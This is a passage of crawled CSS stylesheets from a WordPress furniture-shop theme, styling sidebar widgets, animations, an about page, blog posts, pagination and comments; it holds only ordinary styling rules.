  font-weight: 500;
  font-size: 1.285em;
  margin-right: 8px;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info .old-price {
  color: #9acf6a;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 500;
  color: #999;
  text-decoration: line-through;
  font-size: 1.285em;
}
#secondary .widget .shop-products {
  margin: 0;
}
#secondary .widget .shop-products .item-col {
  margin: 0 0 30px;
  padding: 0;
}
#secondary .widget .shop-products .item-col.first {
  clear: none;
}
#secondary .widget .shop-products .item-col .onsale {
  display: none;
}
#secondary .widget .shop-products .item-col .list-col4 {
  float: left;
  width: 30%;
}
#secondary .widget .shop-products .item-col .list-col8 {
  float: left;
  padding-left: 18px;
  width: 70%;
}
#secondary .widget .shop-products .item-col .list-col8 .listview {
  display: block;
  text-align: left;
}
#secondary .widget .shop-products .item-col .list-col8 .listview .ratings,
#secondary .widget .shop-products .item-col .list-col8 .listview .product-name,
#secondary .widget .shop-products .item-col .list-col8 .listview .product-desc,
#secondary .widget .shop-products .item-col .list-col8 .listview .actions {
  display: none;
}
#secondary .widget .shop-products .item-col .list-col8 .listview .price-box {
  border: none;
  color: #9ACF6A;
  font-size: 12px;
  margin: 0;
  padding: 0;
}
#secondary .widget .shop-products .item-col .list-col8 .listview .price-box .old-price .amount {
  background: #363f4d;
  border-radius: 3px;
  color: #fff;
  display: inline-block;
  font-size: 10px;
  height: 17px;
  line-height: 17px;
  padding: 0 6px;
}
#secondary .widget .shop-products .item-col .product-wrapper .product-image .price-rate,
#secondary .widget .shop-products .item-col .product-wrapper .product-image .actions {
  display: none;
}
#secondary .widget .shop-products .item-col .product-wrapper .product-image a .shadow {
  display: none;
}
#secondary .widget .shop-products .item-col .product-wrapper h2.product-name {
  margin: 10px 0 15px;
  text-align: left;
  text-transform: none;
}
#secondary .widget.blog-tabs {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 20px;
}
#secondary .widget.widget_furnilife_widgets {
  display: none;
}
#secondary .widget.widget_furnilife_widgets.active {
  display: block;
}
#secondary .widget.widget_furnilife_widgets .widget-title {
  display: none;
}
#secondary .widget.widget_furnilife_widgets .widget_content {
  padding: 0 18px 5px;
}
#secondary .widget.widget_furnilife_widgets ul li {
  line-height: 1.35;
  margin: 20px 0 0;
}
#secondary .widget.widget_furnilife_widgets ul li:first-child {
  border: none;
  margin: 0;
  padding: 0;
}
#secondary .widget.widget_furnilife_widgets ul li a:before {
  display: none;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper {
  float: left;
  margin: 0;
  padding: 0;
  width: 100%;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-thumb {
  float: left;
  margin-right: 10px;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-thumb a {
  border: 2px solid transparent;
  display: inline-block;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-thumb a:hover {
  border: 2px solid #9ACF6A;
  padding-left: 0;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info {
  margin-left: 65px;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info .post-title {
  font-size: 15px;
  font-weight: normal;
  margin: 0 0 5px;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info .post-title a {
  color: #4c4c4c;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info .post-title a:hover {
  color: #333333;
  padding-left: 0;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info .post-date {
  color: #808080;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  text-transform: uppercase;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info p {
  color: #4c4c4c;
  margin: 5px 0;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info > a {
  color: #808080;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 11px;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info > a:hover {
  color: #333333;
  padding-left: 0;
}
#secondary .widget.widget_recent_entries ul li a {
  display: inline-block;
}
#secondary .widget.widget_recent_entries ul li .post-date {
  color: #808080;
  float: left;
  font-size: 12px;
  line-height: 12px;
  width: 100%;
}
#secondary .widget.widget_recent_entries ul li .post-date:before {
  content: '\f073';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget.widget_recent_comments ul li {
  color: #4c4c4c;
}
#secondary .widget.widget_recent_comments ul li .comment-author-link a {
  color: #9acf6a;
}
#secondary .widget.widget_recent_comments ul li .comment-author-link a:hover {
  color: #333333;
  text-decoration: none;
}
#secondary .widget.widget_recent_comments ul li .comment-author-link a:before {
  content: '\f007';
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget.widget_recent_comments ul li > a {
  color: #9acf6a;
}
#secondary .widget.widget_recent_comments ul li > a:hover {
  color: #333333;
}
#secondary .widget.widget_calendar table#wp-calendar {
  width: 100%;
}
#secondary .widget.widget_calendar table#wp-calendar caption {
  font-weight: bold;
  margin: 0 0 10px;
}
#secondary .widget.widget_calendar table#wp-calendar th,
#secondary .widget.widget_calendar table#wp-calendar td {
  padding: 5px;
  text-align: center;
}
#secondary .widget.widget_ws_fb_like_box .fb_iframe_widget {
  max-width: 100%;
  padding: 0;
}
#secondary .widget.widget_ws_fb_like_box .fb_iframe_widget span {
  max-width: 100%;
}
#secondary.sidebar-shop .widget .widget-title {
  font-size: 1em;
}
#secondary.sidebar-shop .widget .title-sidebar-shop {
  background: #9ACF6A;
  border-radius: 25px;
  padding: 10px 20px;
  margin-bottom: 10px;
}
#secondary.sidebar-shop .widget .title-sidebar-shop h3 {
  font-size: 1.285em;
  margin: 0;
  text-transform: uppercase;
  color: #fff;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-weight: 400;
  line-height: 32px;
}
#secondary.sidebar-shop .widget .title-sidebar-shop h3:after {
  content: "\e604";
  font-family: 'simple-line-icons';
  float: right;
  display: inline-block;
  font-size: 1.11em;
}
#secondary.sidebar-shop .widget.widget_text {
  border: 0;
  margin: 0;
  padding: 0;
}
#secondary .sidebar-border {
  float: left;
  width: 100%;
}
#secondary .sidebar-border .widget.widget_text:nth-last-child(-n+2) {
  border: none;
  margin-top: 0;
  overflow: hidden;
  padding: 0;
}
#secondary .sidebar-border .widget.widget_text:nth-last-child(-n+2):before {
  display: none;
}
#back-top {
  background: url('../images/back-top.png') no-repeat center center #9ACF6A;
  border: 2px solid #ddd;
  border-radius: 100%;
  bottom: -38px;
  cursor: pointer;
  height: 50px;
  opacity: 0;
  position: fixed;
  right: 12px;
  -webkit-transition: all .6s ease;
  transition: all .3s ease 0s;
  transition: all .6s ease;
  visibility: hidden;
  width: 50px;
  z-index: 9999;
}
#back-top.show {
  bottom: 100px;
  opacity: 1;
  visibility: visible;
}
#back-top:hover {
  border-color: #9ACF6A;
}
.gm-style img {
  max-width: none;
}
.gm-style label {
  display: inline;
  width: auto;
}
.gm-style-iw,
.gm-style-iw > div {
  width: auto !important;
}
.popupshadow {
  background: #000;
  display: none;
  height: 100%;
  left: 0;
  opacity: .5;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 10000;
}
#_atssh {
  display: none;
}
#yith-wcwl-popup-message {
  display: none;
}
.woocommerce table.my_account_orders th,
.woocommerce table.my_account_orders td {
  border-bottom: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/pages1.css?ver=1.0.0
body_size: 6151
content:
@-moz-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@-webkit-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
.rotateY1 {
  -webkit-animation: rotateY1 2s infinite;
  animation: rotateY1 2s infinite;
  -moz-animation: rotateY1 2s infinite;
}
@-moz-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@-webkit-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
.rotateX1 {
  -webkit-animation: rotateX1 2s infinite;
  animation: rotateX1 2s infinite;
  -moz-animation: rotateX1 2s infinite;
}
@keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
@-webkit-keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
.hoverCircle {
  -webkit-animation: hoverCircle 2s infinite;
  animation: hoverCircle 2s infinite;
  -moz-animation: hoverCircle 2s infinite;
}
@keyframes countdowntiming {
  0% {
    bottom: -50px;
    position: relative;
    filter: alpha(opacity=0);
    opacity: 0;
  }
  100% {
    bottom: 0px;
    position: relative;
    filter: alpha(opacity=100);
    opacity: 1;
  }
}
@-webkit-keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
@keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
.AutoRun {
  -webkit-animation: AutoRun 1500ms ease-in-out infinite;
  -moz-animation: AutoRun 1500ms ease-in-out infinite;
  -ms-animation: AutoRun 1500ms ease-in-out infinite;
  -o-animation: AutoRun 1500ms ease-in-out infinite;
  animation: AutoRun 1500ms ease-in-out infinite;
}
.main-container .page-links {
  clear: both;
  margin: 15px 0;
}
.main-container .page-links a {
  background: #ebebeb;
  color: #6a6a6a;
  display: inline-block;
  font-size: 1em;
  font-weight: normal;
  height: 30px;
  line-height: 30px;
  padding: 0;
  width: 30px;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.main-container .page-links a.current,
.main-container .page-links a:hover {
  background-color: #9ACF6A;
  color: #fff;
}
.main-container .page-links > span {
  background: #9ACF6A;
  color: #fff;
  display: inline-block;
  font-size: 1em;
  font-weight: normal;
  height: 30px;
  line-height: 30px;
  padding: 0;
  width: 30px;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.main-container.full-width .wpb_row {
  margin-bottom: 0;
}
.main-container.full-width blockquote {
  background: #fdfdfd;
  border: none;
  font-size: 14px;
  font-style: italic;
  margin: 20px 0;
  padding: 30px 45px;
}
.main-container .shop_content .shop-products .item-col {
  margin: 30px 0 0;
}
.main-container .shop-desc .shop_header,
.main-container .category-desc {
  margin-bottom: 30px;
}
.main-container.about-page .page-content {
  padding: 0;
}
.main-container.about-page .title-breadcrumb {
  margin-bottom: 0;
}
.main-container.about-page img {
  margin: 0;
}
.main-container.about-page h3 {
  background: url(../images/bg-widget-title.png) no-repeat left bottom;
  font-size: 20px;
  margin: 0 0 40px;
  padding-bottom: 15px;
  text-transform: uppercase;
  width: 100%;
}
.main-container.about-page .corporate-counter {
  text-align: center;
}
.main-container.about-page .corporate-counter .counter-image {
  display: inline-block;
  margin-right: 20px;
  vertical-align: middle;
}
.main-container.about-page .corporate-counter .counter-info {
  color: #4c4c4c;
  display: inline-block;
  text-align: left;
  vertical-align: middle;
}
.main-container.about-page .corporate-counter .counter-info .counter-number {
  font-size: 30px;
  font-weight: bold;
}
.main-container.about-page .corporate-counter .counter-info .counter-text {
  font-size: 12px;
  font-weight: bold;
  text-transform: uppercase;
}
.main-container.about-page .our-works ul li {
  padding-left: 60px;
}
.main-container.about-page .our-works ul li i {
  background: #9ACF6A;
  border: 3px solid #c1e2a4;
  border-radius: 84px;
  color: #fff;
  display: inline-block;
  float: left;
  font-family: Ubuntu;
  font-size: 16px;
  font-style: normal;
  font-weight: bold;
  height: 48px;
  left: 0;
  line-height: 42px;
  margin-right: 15px;
  position: absolute;
  text-align: center;
  top: 0;
  width: 48px;
}
.main-container.about-page .our-works ul li strong {
  display: block;
}
.main-container.about-page .about-intro {
  color: #7a7a7a;
  font-size: 15px;
}
.main-container.about-page .about-intro h2 {
  font-weight: 900;
  margin-bottom: 40px;
  text-transform: uppercase;
}
.main-container.about-page .about-intro h2 strong {
  font-weight: 900;
}
.main-container.about-page .about-intro p {
  margin-bottom: 15px;
}
.main-container.about-page .about-intro a.button {
  background: none;
  border: 1px solid #4c4c4c;
  border-width: 1px;
  color: #7a7a7a;
  height: 40px;
  line-height: 40px;
  margin-top: 26px;
}
.main-container.about-page .about-intro a.button:hover {
  background: #9ACF6A;
  border-color: #9ACF6A;
  color: #fff;
}
.main-container.about-page .about-skill .vc_progress_bar .vc_single_bar {
  margin-bottom: 35px;
}
.main-container.about-page .about-skill .vc_progress_bar .vc_single_bar:last-child {
  margin-bottom: 0;
}
.main-container.about-page .about-skill .vc_progress_bar .vc_single_bar .vc_label {
  padding: 0 0 0 10px;
  text-transform: uppercase;
}
.main-container.about-page .vc_column_container .wpb_wrapper h3 {
  border: none;
  font-size: 21px;
  margin: 0 0 10px;
}
.main-container.about-page .vc_column_container .wpb_wrapper .wpb_heading,
.main-container.about-page .vc_column_container .wpb_wrapper h4 {
  font-size: 16px;
  margin: 0 0 25px;
  padding: 0 0 5px;
}
.main-container.about-page .vc_column_container .vc_progress_bar .vc_single_bar {
  box-shadow: none;
  margin: 0 0 40px;
}
.main-container.about-page .vc_column_container .vc_progress_bar .vc_single_bar .vc_label {
  color: #000;
  font-size: 12px;
  height: 15px;
  line-height: 15px;
  padding-bottom: 0;
  padding-left: 40px;
  padding-top: 0;
}
.main-container.about-page .vc_column_container .vc_progress_bar .vc_single_bar .vc_label .vc_label_units {
  background: #3e3e3e;
  border: 3px solid #a0a0a0;
  border-radius: 100%;
  color: #fff;
  display: block;
  font-size: 11px;
  font-weight: 700;
  height: 40px;
  left: -10px;
  line-height: 35px;
  position: absolute;
  text-align: center;
  text-shadow: none;
  top: -10px;
  width: 40px;
}
.main-container.about-page .vc_column_container ul {
  padding: 0;
}
.main-container.about-page .vc_column_container ul li {
  list-style: none;
  padding-left: 0;
  position: relative;
}
.main-container.about-page .testimonials-container .widget_woothemes_testimonials:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container.about-page .testimonials-container .testimonials {
  padding: 0 50px;
  width: 100%;
}
.main-container.about-page .testimonials-container .testimonials:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container.about-page .testimonials-container .testimonials .slick-list {
  padding: 0;
}
.main-container.about-page .testimonials-container .testimonials .testimonials-text {
  background: none;
  border: none;
  color: #4c4c4c;
  font-size: 1.143em;
  letter-spacing: .05em;
  line-height: 2.1;
  margin-bottom: 25px;
  padding: 182px 15px 0 15px;
  text-align: center;
}
.main-container.about-page .testimonials-container .testimonials .quote {
  position: relative;
}
.main-container.about-page .testimonials-container .testimonials .quote > .avatar,
.main-container.about-page .testimonials-container .testimonials .quote > a.avatar-link {
  background: #fff;
  border: 10px solid #9ACF6A;
  height: 155px;
  left: 50%;
  padding: 10px;
  position: absolute;
  top: 0;
  width: 155px;
  z-index: 99;
  -webkit-transform: translate(-50%);
  -moz-transform: translate(-50%);
  transform: translate(-50%);
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.main-container.about-page .testimonials-container .testimonials .author {
  display: block;
  margin-top: 14px;
  position: relative;
  text-align: center;
}
.main-container.about-page .testimonials-container .testimonials .author [itemprop='name'] {
  color: #9ACF6A;
  display: inline-block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 1.429em;
  font-weight: normal;
  letter-spacing: .05em;
}
.main-container.about-page .testimonials-container .testimonials .author .title {
  color: #4c4c4c;
  display: inline-block;
  font-size: 1em;
  font-weight: normal;
  letter-spacing: .05em;
  margin: 0;
}
.main-container.about-page .testimonials-container .testimonials .author .title:before {
  content: '-';
  display: inline-block;
  margin: 0 15px;
}
.main-container.about-page .testimonials-container .testimonials .author [class*='url'] {
  display: none;
}
.main-container.about-page .testimonials-container .testimonials .author a {
  color: #9ACF6A;
}
.main-container.about-page .testimonials-container .testimonials .author a:hover {
  text-decoration: underline;
}
.main-container .blog-page.blog-nosidebar article {
  border: 0;
  float: left;
  margin: 0 0 40px 0;
  width: 100%;
}
.main-container .blog-page .post,
.main-container .blog-page article {
  background: #fff;
  float: left;
  margin: 0 0 40px;
  width: 100%;
}
.main-container .blog-page .post.sticky .entry-title:before,
.main-container .blog-page article.sticky .entry-title:before {
  content: "\f2a6";
  font-family: 'Ionicons';
  display: inline-block;
  margin-right: 10px;
  color: #9ACF6A;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
}
.main-container .blog-page .post-thumbnail {
  margin: 0;
  position: relative;
  float: left;
  width: 40%;
}
.main-container .blog-page .post-thumbnail a {
  display: inline-block;
  width: 100%;
  text-align: center;
}
.main-container .blog-page .post-thumbnail a img {
  width: auto;
}
.main-container .blog-page .post-thumbnail .su-slider-centered {
  margin-bottom: 0;
}
.main-container .blog-page .post-thumbnail .su-responsive-media-yes {
  margin-bottom: 0;
}
.main-container .blog-page .post-thumbnail .su-slider-slide-title {
  display: none;
}
.main-container .blog-page .postinfo-wrapper {
  padding: 0 0 0 30px;
  float: left;
  width: 60%;
  text-align: left;
}
.main-container .blog-page .postinfo-wrapper.no-thumbnail {
  padding: 0;
  width: 100%;
}
.main-container .blog-page .searchform .form-input .input_text {
  height: 40px;
  display: inline-block;
  vertical-align: middle;
}
.main-container .blog-page .searchform .form-input .button {
  height: 40px;
  line-height: 40px;
  border-radius: 0;
}
.main-container .blog-page .searchform .form-input .button i {
  display: block;
}
.main-container .blog-page .entry-header {
  background: none;
  border: none;
  display: block;
  float: none;
  margin: 0 0 20px;
  padding: 0;
  position: relative;
}
.main-container .blog-page .entry-title {
  text-transform: capitalize;
  line-height: 1;
  margin-bottom: 10px;
  font-weight: 500;
}
.main-container .blog-page .entry-title:after {
  display: none;
}
.main-container .blog-page .entry-title a {
  color: #363f4d;
}
.main-container .blog-page .entry-title a:hover {
  color: #9ACF6A;
}
.main-container .blog-page .post-category {
  color: #9ACF6A;
  display: block;
  font-size: 13px;
  text-transform: capitalize;
}
.main-container .blog-page .post-category a {
  color: #9ACF6A;
  padding: 0 5px;
  text-decoration: underline;
}
.main-container .blog-page .post-category a:hover {
  color: #4c4c4c;
}
.main-container .blog-page .post-author,
.main-container .blog-page .post-date {
  color: #808080;
  letter-spacing: .05em;
}
.main-container .blog-page .post-date span {
  padding-right: 2px;
}
.main-container .blog-page .post-separator {
  color: #808080;
  display: inline-block;
  margin: 0 10px;
  vertical-align: middle;
}
.main-container .blog-page .su-responsive-media-yes {
  margin-bottom: 0;
}
.main-container .blog-page .player {
  float: left;
  width: 100%;
}
.main-container .blog-page .archive-title {
  font-size: 22px;
  margin: 0 0 10px;
  padding: 0;
}
.main-container .blog-page .entry-summary {
  color: #7a7a7a;
}
.main-container .blog-page .entry-summary p {
  margin-bottom: 30px;
  text-align: left;
}
.main-container .blog-page .entry-summary .des {
  margin-bottom: 30px;
}
.main-container .blog-page .entry-summary,
.main-container .blog-page .entry-content {
  float: left;
  margin: 0;
  width: 100%;
}
.main-container .blog-page blockquote {
  border-left: 5px solid #9ACF6A;
  color: #afafaf;
  font-size: 18px;
  font-style: italic;
  line-height: 26px;
  margin: 40px 0 40px 0;
  padding: 0 0 0 10px;
}
.main-container .blog-page a.button {
  background: #f2f2f2;
  box-shadow: none;
  border: 0;
  border-radius: 3px;
  color: #363f4d;
  display: inline-block;
  font-size: 0.857em;
  font-weight: 500;
  height: 45px;
  line-height: 45px;
  overflow: hidden;
  padding: 0 25px;
  text-shadow: none;
  text-transform: uppercase;
  text-align: center;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  vertical-align: middle;
  white-space: nowrap;
  margin-bottom: 25px;
  letter-spacing: 2px;
}
.main-container .blog-page a.button:hover {
  background: #9ACF6A;
  color: #fff;
}
.main-container .blog-page a.button.disabled,
.main-container .blog-page a.button:disabled,
.main-container .blog-page a.button[disabled] {
  padding: 0 25px !important;
}
.main-container .blog-page a.button.disabled:hover,
.main-container .blog-page a.button:disabled:hover,
.main-container .blog-page a.button[disabled]:hover {
  color: #333333 !important;
}
.main-container .blog-page .entry-meta {
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  color: #808080;
  float: left;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  margin: 0 0 30px;
  padding: 5px 0;
  width: 100%;
}
.main-container .blog-page .entry-meta a {
  color: #808080;
}
.main-container .blog-page .entry-meta a:hover {
  color: #9ACF6A;
}
.main-container .blog-page .social-comment:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .blog-page .social-comment .comment {
  color: #808080;
  float: right;
  font-family: Rubik, Arial, Helvetica, sans-serif;
}
.main-container .blog-page .social-comment .comment:hover {
  color: #9ACF6A;
}
.main-container .blog-page .social-sharing {
  float: left;
  margin: 0;
}
.main-container .blog-page .social-sharing .widget-title {
  background: none;
  color: #808080;
  float: left;
  font-size: 12px;
  line-height: 26px;
  margin: 0 20px 0 0;
  text-transform: uppercase;
  width: auto;
}
.main-container .blog-page .social-sharing .social-icons {
  float: left;
  margin: 0;
  padding: 0;
}
.main-container .blog-page .social-sharing .social-icons li {
  float: left;
  list-style: none;
  position: relative;
}
.main-container .blog-page .social-sharing .social-icons li:first-child {
  border-left: none;
}
.main-container .blog-page .social-sharing .social-icons li .roadtip {
  line-height: 1.5;
}
.main-container .blog-page .social-sharing .social-icons li .social-icon {
  background: #f7f7f7;
  border-radius: 100%;
  color: #353535;
  display: inline-block;
  font-size: 12px;
  height: 26px;
  line-height: 26px;
  margin-right: 10px;
  text-align: center;
  width: 26px;
}
.main-container .blog-page .social-sharing .social-icons li .social-icon:hover {
  background: #9ACF6A !important;
  color: #fff;
}
.main-container .blog-page .social-sharing .social-icons li .social-icon i {
  line-height: 26px;
}
.main-container .blog-page .author-info {
  float: left;
  margin: 0;
  padding-left: 100px;
  position: relative;
  width: 100%;
}
.main-container .blog-page .author-info h2 {
  font-size: 16px;
  margin: 0 0 10px;
  text-transform: uppercase;
}
.main-container .blog-page .author-info .author-avatar {
  left: 0;
  position: absolute;
  top: 0;
}
.main-container .blog-page .author-info .author-description {
  color: #808080;
}
.main-container .blog-page .author-info .author-description a {
  color: #808080;
  font-weight: bold;
  margin-left: 5px;
  text-transform: none;
}
.main-container .blog-page .author-info .author-description a:hover {
  color: #333333;
}
.main-container .blog-page .moretag {
  color: #9ACF6A;
}
.main-container .blog-page .moretag:hover {
  color: #9ACF6A;
}
.main-container .blog-page .navigation .newer {
  float: left;
}
.main-container .blog-page .navigation .newer a:before {
  content: '\f177';
  display: inline-block;
  font-family: FontAwesome;
  font-size: 12px;
  margin-right: 5px;
}
.main-container .blog-page .navigation .older {
  float: right;
}
.main-container .blog-page .navigation .older a:after {
  content: '\f178';
  display: inline-block;
  font-family: FontAwesome;
  font-size: 12px;
  margin-left: 5px;
}
.main-container .blog-page .pagination {
  float: left;
  width: 100%;
}
.main-container .blog-page .pagination .pagination-inner {
  margin: 0 0 30px;
  position: relative;
  border: 1px solid #ebebeb;
  border-radius: 4px;
  text-align: right;
  padding: 13px 15px;
  text-align: center;
}
.main-container .blog-page .pagination .pagination-inner a,
.main-container .blog-page .pagination .pagination-inner span {
  background: #f1f1f1;
  border-radius: 3px;
  color: #363f4d;
  display: inline-block;
  padding: 0;
  font-size: 1em;
  font-weight: normal;
  text-align: center;
  text-transform: uppercase;
  line-height: 32px;
  height: 32px;
  width: 32px;
}
.main-container .blog-page .pagination .pagination-inner a.current,
.main-container .blog-page .pagination .pagination-inner a:hover,
.main-container .blog-page .pagination .pagination-inner span.current,
.main-container .blog-page .pagination .pagination-inner span:hover {
  background: #9ACF6A;
  color: #fff;
}
.main-container .blog-page .pagination .pagination-inner a.next,
.main-container .blog-page .pagination .pagination-inner a.prev,
.main-container .blog-page .pagination .pagination-inner span.next,
.main-container .blog-page .pagination .pagination-inner span.prev {
  font-size: 0;
  position: relative;
}
.main-container .blog-page .pagination .pagination-inner a.next:before,
.main-container .blog-page .pagination .pagination-inner a.prev:before,
.main-container .blog-page .pagination .pagination-inner span.next:before,
.main-container .blog-page .pagination .pagination-inner span.prev:before {
  display: inline-block;
  font-family: FontAwesome;
  font-size: 14px;
  vertical-align: baseline;
}
.main-container .blog-page .pagination .pagination-inner a.prev:before,
.main-container .blog-page .pagination .pagination-inner span.prev:before {
  content: '\f100';
}
.main-container .blog-page .pagination .pagination-inner a.next:before,
.main-container .blog-page .pagination .pagination-inner span.next:before {
  content: '\f101';
}
.main-container .blog-page .page-links {
  clear: both;
  margin: 15px 0;
}
.main-container .blog-page .page-links a {
  background: #ebebeb;
  color: #6a6a6a;
  display: inline-block;
  font-size: 1em;
  font-weight: normal;
  height: 30px;
  line-height: 30px;
  padding: 0;
  width: 30px;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.main-container .blog-page .page-links a.current,
.main-container .blog-page .page-links a:hover {
  background-color: #9ACF6A;
  color: #fff;
}
.main-container .blog-page .page-links > span {
  background: #9ACF6A;
  color: #fff;
  display: inline-block;
  font-size: 1em;
  font-weight: normal;
  height: 30px;
  line-height: 30px;
  padding: 0;
  width: 30px;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.main-container .blog-page .comments-area {
  float: left;
  width: 100%;
}
.main-container .blog-page .comments-area .comments-title,
.main-container .blog-page .comments-area .comment-reply-title {
  border-bottom: 1px solid #ebebeb;
  font-size: 1em;
  font-weight: 500;
  margin: 0 0 30px;
  padding: 0 0 20px;
  position: relative;
  text-transform: uppercase;
}
.main-container .blog-page .comments-area .commentlist {
  margin: 0;
  padding: 0;
}
.main-container .blog-page .comments-area .commentlist:after {
  content: "";
  display: table;
  clear: both;
}
.main-container .blog-page .comments-area .commentlist li.comment {
  float: left;
  list-style: none;
  width: 100%;
}
.main-container .blog-page .comments-area .commentlist li.comment article.comment {
  margin: 0 0 30px;
}
.main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-avatar {
  float: left;
}
